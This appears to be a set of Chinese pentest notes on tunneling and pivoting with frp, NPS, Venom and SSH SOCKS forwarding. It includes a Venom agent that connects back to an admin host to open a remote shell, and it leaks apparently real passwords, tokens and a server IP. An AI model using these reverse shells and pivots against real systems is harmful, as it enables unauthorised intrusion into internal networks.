frp

手册

代理类型

| 类型 | 描述 |

|---|---|

| tcp | 单纯的 TCP 端口映射,服务端会根据不同的端口路由到不同的内网服务。 |

| udp | 单纯的 UDP 端口映射,服务端会根据不同的端口路由到不同的内网服务。 |

| http | 针对 HTTP 应用定制了一些额外的功能,例如修改 Host Header,增加鉴权。 |

| https | 针对 HTTPS 应用定制了一些额外的功能。 |

| stcp | 安全的 TCP 内网代理,需要在被访问者和访问者的机器上都部署 frpc,不需要在服务端暴露端口。 |

| sudp | 安全的 UDP 内网代理,需要在被访问者和访问者的机器上都部署 frpc,不需要在服务端暴露端口。 |

| xtcp | 点对点内网穿透代理,功能同 stcp,但是流量不需要经过服务器中转。 |

| tcpmux | 支持服务端 TCP 端口的多路复用,通过同一个端口访问不同的内网服务。 |

./frps -c ./frps.ini 启动服务端

./frpc -c ./frpc.ini 启动客户端

后台运行

nohup frpc -c frpc.ini &

SSH代理

代理客户端22端口

服务端

[common]

bind_port = 7000

客户端

[common]

server_addr = x.x.x.x #服务端ip

server_port = 7000 #服务端端口

[ssh]

type = tcp

local_ip = 127.0.0.1 #靶机ip

local_port = 22 #代理端口

remote_port = 2222 #代理后端口

ssh wp@106.55.166.103 -p 2222

socks5代理

socks5

tls_enable #启用tls

pool_count = 5 #连接池大小

protocol = tcp #协议类型

use_encryption = true #是否加密

plugin = socks5 #使用的协议

remote_port = 6666 #代理的端口

[common]

server_addr = x.x.x.x

server_port = 7000

tls_enable = true

token = wpsec

pool_count = 5

protocol = tcp

health_check_type = tcp

health_check_interval_s = 100

[socks-001]

type = tcp

remote_port = 6666

plugin = socks5

plugin_user = wpsec

plugin_passwd = wpsec

use_encryption = true

use_compression = true



NPS

https://github.com/ehang-io/nps

nps.conf

appname = nps

#Boot mode(dev|pro)

runmode = dev

#HTTP(S) proxy port, no startup if empty

http_proxy_ip=0.0.0.0

http_proxy_port=81

https_proxy_port=442

https_just_proxy=true

#default https certificate setting

#https_default_cert_file=conf/server.pem

#https_default_key_file=conf/server.key

https_default_cert_file=/home/ssl/wpnet.info.pem

https_default_key_file=/home/ssl/wpnet.info.key

##bridge

bridge_type=tcp

bridge_port=8024

bridge_ip=0.0.0.0

# Public password, which clients can use to connect to the server

# After the connection, the server will be able to open relevant ports and parse related domain names according to its own configuration file.

public_vkey=123

#Traffic data persistence interval(minute)

#Ignorance means no persistence

#flow_store_interval=1

# log level LevelEmergency->0 LevelAlert->1 LevelCritical->2 LevelError->3 LevelWarning->4 LevelNotice->5 LevelInformational->6 LevelDebug->7

log_level=7

#log_path=nps.log

#Whether to restrict IP access, true or false or ignore

#ip_limit=true

#p2p

#p2p_ip=127.0.0.1

#p2p_port=6000

#web

web_host=a.o.com

web_username=wp

web_password=Nps99979.

web_port = 58080

web_ip=0.0.0.0

web_base_url=

web_open_ssl=true

web_cert_file=/home/ssl/nps.wpnet.info.pem

web_key_file=/home/ssl/nps.wpnet.info.key

# if web under proxy use sub path. like http://host/nps need this.

#web_base_url=/nps

#Web API unauthenticated IP address(the len of auth_crypt_key must be 16)

#Remove comments if needed

#auth_key=test

auth_crypt_key =1234567812345678

#allow_ports=9001-9009,10001,11000-12000

#Web management multi-user login

allow_user_login=false

allow_user_register=false

allow_user_change_username=false

#extension

allow_flow_limit=false

allow_rate_limit=false

allow_tunnel_num_limit=false

allow_local_proxy=false

allow_connection_num_limit=false

allow_multi_ip=false

system_info_display=false

#cache

http_cache=false

http_cache_length=100

#get origin ip

http_add_origin_header=false

#pprof debug options

#pprof_ip=0.0.0.0

#pprof_port=9999

#client disconnect timeout

disconnect_timeout=60



Venom

shell

https://github.com/Dliv3/Venom

#admin端

admin -lport 8888

#客户端

agent -rhost ip -rport 8888

show # 查看已连接的shell

goto 1 # 选择一个节点

shell # 连接shell



sock5代理

连接代理

./admin_linux_x64 -lport 8888

选择节点

配置sock 端口

goto 1

socks 7777

ngrock

免费版

SSH 转发穿透

条件

可以ssh登录跳板

socks代理:

ssh -qTfnN -D port remotehost

参数详解:

-C 允许压缩数据

-q 安静模式

-T不占用 shell

-f 后台运行,并推荐加上 -n 参数

-N不执行远程命令

-g允许远端主机连接本地转发的端口

-n把 stdin 重定向到 /dev/null (防止从 stdin 读取数据)

-L port:host :hostport 正向代理

//将本地机(客户机)的某个端口转发到远端指定机器的指定端口

-R port:host :hostport 反向代理

//将远程主机(服务器)的某个端口转发到本地端指定机器的指定端口

-D port socks5代理

//指定一个本地机器 "动态" 应用程序端口转发。

正向转发

转发流量至内网跳板机

ssh -qTfnN -D 1080 root@跳板ip

proxychains 127.0.0.1 1080